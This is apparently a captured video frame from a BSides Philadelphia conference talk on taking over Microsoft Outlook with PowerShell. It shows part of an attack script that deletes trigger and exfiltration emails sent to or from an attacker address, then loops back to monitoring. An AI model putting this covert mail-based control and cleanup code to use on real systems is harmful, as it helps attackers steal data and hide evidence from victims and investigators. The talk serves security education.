 Administrator: Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
get-outlook.ps1 New-OutlookTrigger.ps1 New-DynamicOutlookTrigger.ps1 DynamicOutlook-CC.ps1
89 $SentEmails | foreach {
90 if($_.subject -match "Hey" -and $_.To -match $Attacker)
91 { $_.Delete() }
92 }
93 Write-verbose "Emails deleted, cleaning deleted items folder now"
94 # Remove trigger and exfil emails from Deleted Items
95 $deleted = $ns.GetDefaultFolder($olFolderDeleted)
96 $DEmails = $deleted.items
97 $DEmails | foreach {
98 if($_.SenderEmailAddress -match $Attacker -and $_.subject -match $Subject)
99 { $_.Delete() }
100 elseif($_.subject -match 'Hey' -and $_.To -match $Attacker)
101 { $_.Delete() }
102 }
103 Write-verbose "Cleanup complete, returning to monitoring loop"
104 }
105 }
106 Write-Verbose "Trigger email not present, starting sleep cycle of $Delay seconds"
107 start-sleep $Delay
108 }
109 }
110 End {}
PS C:\WINDOWS\system32>
Ln 74 Col 88 165%
Ask me anything
4:45 PM
12/2/2016
Owning MS Outlook with Powershell
Andrew Cole
BSIDES
PHILADELPHIA
BSidesPhilly.org Irongeek.com